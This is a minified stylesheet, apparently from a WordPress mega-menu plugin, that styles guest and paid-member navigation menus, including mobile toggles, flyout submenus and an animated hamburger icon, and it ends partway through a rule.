a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-guest-member-menu .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle+#mega-menu-guest-member-menu{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open+#mega-menu-guest-member-menu{display:block}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-guest-member-menu{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-login-trial-paid-member,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-row,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-column,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member span.mega-menu-badge,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-login-trial-paid-member:before,#mega-menu-wrap-login-trial-paid-member:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member ul.mega-sub-menu:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member ul.mega-sub-menu:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-row:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-row:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-column:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-column:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member span.mega-menu-badge:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member span.mega-menu-badge:after,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close:before,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member+button.mega-close:after{display:none}#mega-menu-wrap-login-trial-paid-member{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member{background:#fff0}}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member span:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member input:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation #mega-menu-login-trial-paid-member+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member{text-align:right;padding:0 0 0 0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member p{margin-bottom:10px}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member input,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member img{max-width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-login-trial-paid-member #mega-menu-login-trial-paid-member li.mega-menu-item.mega-hide-text 